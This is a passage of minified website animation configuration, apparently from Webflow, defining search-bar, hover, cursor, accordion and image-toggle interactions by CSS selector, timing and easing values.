,selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-147":{id:"a-147",title:"Search Bar - Open 5",actionItemGroups:[{actionItems:[{id:"a-147-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-147-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-147-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-147-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-147-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-147-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-148":{id:"a-148",title:"Search Bar - Close 5",actionItemGroups:[{actionItems:[{id:"a-148-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-148-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-148-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-151":{id:"a-151",title:"stats-scroll-new",continuousParameterGroups:[{id:"a-151-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:25,actionItems:[{id:"a-151-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:-2.5,xUnit:"PX",yUnit:"rem",zUnit:"PX"}},{id:"a-151-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73"},widthValue:93,heightValue:99,widthUnit:"%",heightUnit:"%",locked:!1}}]},{keyframe:64,actionItems:[{id:"a-151-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73"},widthValue:100,heightValue:100,widthUnit:"%",heightUnit:"%",locked:!1}},{id:"a-151-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"rem",zUnit:"PX"}},{id:"a-151-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:159,bValue:83,gValue:83,aValue:0}}]},{keyframe:65,actionItems:[{id:"a-151-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"--dark-navy",rValue:16,bValue:40,gValue:24,aValue:1}}]}]}],createdOn:0x19321290ac8},"a-149":{id:"a-149",title:"hide-bacground",actionItemGroups:[{actionItems:[{id:"a-149-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image-copy.last",selectorGuids:["2bf1ae9f-1cae-8da2-33d9-e0efb6ddd85e","bf5b4eea-66ec-9911-472b-b24cf3ba681a"]},value:1,unit:""}},{id:"a-149-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image.last",selectorGuids:["aee30f0d-8d21-b100-ee39-6a00acb3544f","4e09ad92-55b7-30aa-e1ff-a41355040b2f"]},value:0,unit:""}},{id:"a-149-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:350,target:{selector:".the-icon",selectorGuids:["f18f2b1f-5c57-b1cd-40be-cf2bfe4c310a"]},xValue:.5,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1930848109a},"a-150":{id:"a-150",title:"hide-bacground 2",actionItemGroups:[{actionItems:[{id:"a-150-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image-copy.last",selectorGuids:["2bf1ae9f-1cae-8da2-33d9-e0efb6ddd85e","bf5b4eea-66ec-9911-472b-b24cf3ba681a"]},value:0,unit:""}},{id:"a-150-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:350,target:{selector:".the-icon",selectorGuids:["f18f2b1f-5c57-b1cd-40be-cf2bfe4c310a"]},xValue:0,xUnit:"rem",yUnit:"PX",zUnit:"PX"}},{id:"a-150-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image.last",selectorGuids:["aee30f0d-8d21-b100-ee39-6a00acb3544f","4e09ad92-55b7-30aa-e1ff-a41355040b2f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1930848109a},"a-156":{id:"a-156",title:"New Mouse Animation",continuousParameterGroups:[{id:"a-156-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-156-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-156-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-156-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-156-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-156-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-159":{id:"a-159",title:"change-background-nav",actionItemGroups:[{actionItems:[{id:"a-159-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:.8}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-160":{id:"a-160",title:"change-background-nav-second-click",actionItemGroups:[{actionItems:[{id:"a-160-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:0}},{id:"a-160-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-160-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-157":{id:"a-157",title:"show-cursor",actionItemGroups:[{actionItems:[{id:"a-157-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-158":{id:"a-158",title:"show-cursor 2",actionItemGroups:[{actionItems:[{id:"a-158-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-163":{id:"a-163",title:"turn-icon",actionItemGroups:[{actionItems:[{id:"a-163-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-164":{id:"a-164",title:"turn-icon 2",actionItemGroups:[{actionItems:[{id:"a-164-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-165":{id:"a-165",title:"nav-link-hover",actionItemGroups:[{actionItems:[{id:"a-165-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.1,yValue:1.1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-166":{id:"a-166",title:"nav-link-hover 2",actionItemGroups:[{actionItems:[{id:"a-166-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-44":{id:"a-44",title:"Search Bar - Open",actionItemGroups:[{actionItems:[{id:"a-44-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-44-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-44-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-44-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-44-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-44-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-48":{id:"a-48",title:"Search Bar - Close",actionItemGroups:[{actionItems:[{id:"a-48-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-48-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-48-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-169":{id:"a-169",title:"hero-card-hover",actionItemGroups:[{actionItems:[{id:"a-169-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193b1e80259},"a-170":{id:"a-170",title:"hero-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-170-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"",rValue:35,bValue:222,gValue:163,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193b1e80259},"a-152":{id:"a-152",title:"datasheets-card-hover",actionItemGroups:[{actionItems:[{id:"a-152-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-152-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-152-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-152-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-153":{id:"a-153",title:"datasheets-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-153-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-153-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-153-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-153-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-176":{id:"a-176",title:"data-hover",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-154":{id:"a-154",title:"FAQ 6 accordion [Open] 2",actionItemGroups:[{actionItems:[{id:"a-154-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-154-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-154-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-155":{id:"a-155",title:"FAQ 6 accordion [Close] 2",actionItemGroups:[{actionItems:[{id:"a-155-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-155-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-193":{id:"a-193",title:"terms-hover",actionItemGroups:[{actionItems:[{id:"a-193-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-193-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-193-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-193-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1963ab7c7ea},"a-194":{id:"a-194",title:"terms-hover-out",actionItemGroups:[{actionItems:[{id:"a-194-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:0}},{id:"a-194-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-194-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-194-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1963ab7c7ea},"a-173":{id:"a-173",title:"intro-satelite-click",actionItemGroups:[{actionItems:[{id:"a-173-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:1,unit:""}},{id:"a-173-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:0,unit:""}},{id:"a-173-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-171":{id:"a-171",title:"security-satelite-click",actionItemGroups:[{actionItems:[{id:"a-171-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:0,unit:""}},{id:"a-171-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:0,unit:""}},{id:"a-171-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-172":{id:"a-172",title:"compliance-satelite-click",actionItemGroups:[{actionItems:[{id:"a-172-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:0,unit:""}},{id:"a-172-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:1,unit:""}},{id:"a-172-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-174":{id:"a-174",title:"FAQ 1 accordion [Open] 4",actionItemGroups:[{actionItems:[{id:"a-174-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-174-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-174-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq-icon-wrapper",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a05"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-175":{id:"a-175",title:"FAQ 1 accordion [Close] 4",actionItemGroups:[{actionItems:[{id:"a-175-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-175-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq-icon-wrapper",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a05"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-177":{id:"a-177",title:"intro-hq-click",actionItemGroups:[{actionItems:[{id:"a-177-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:1,unit:""}},{id:"a-177-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:0,unit:""}},{id:"a-177-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-178":{id:"a-178",title:"security-hq-click",actionItemGroups:[{actionItems:[{id:"a-178-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:0,unit:""}},{id:"a-178-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:0,unit:""}},{id:"a-178-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-179":{id:"a-179",title:"compliance-hq-click",actionItemGroups:[{actionItems:[{id:"a-179-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:0,unit:""}},{id:"a-179-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:1,unit:""}},{id:"a-179-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-182":{id:"a-182",title:"change-industry-tab 